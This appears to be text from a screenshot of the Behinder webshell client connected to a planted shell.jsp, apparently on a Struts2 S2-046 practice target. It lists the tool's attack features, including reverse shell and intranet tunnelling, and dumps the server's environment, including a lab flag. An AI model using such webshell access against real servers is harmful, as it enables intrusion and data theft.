 http://taie.hantaosec.com:33345/shell.jsp
URL: http://taie.hantaosec.com:33345/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.0.42/bin/apache-tomcat-8.0.42.tar.gz
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
WAR_URL=http://oe58q5lw3.bkt.clouddn.com/s/struts2/struts2/s2-046.war
vul_flag=flag-{bmhded8e9d2-18c2-4834-a1a7-368301c8e474}
JAVA_HOME=/usr/lib/jvm/java-8-openjdk-amd64/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.0.42
HOSTNAME=29925ce58562
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0e-1
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.0.42/bin/apache-tomcat-8.0.42.tar.gz.asc
PWD=/tmp
JAVA_VERSION=8u121
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
HOME=/root
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.121-b13
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
java.util.logging.config.file = /usr/local/tomcat/conf/logging.properties
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond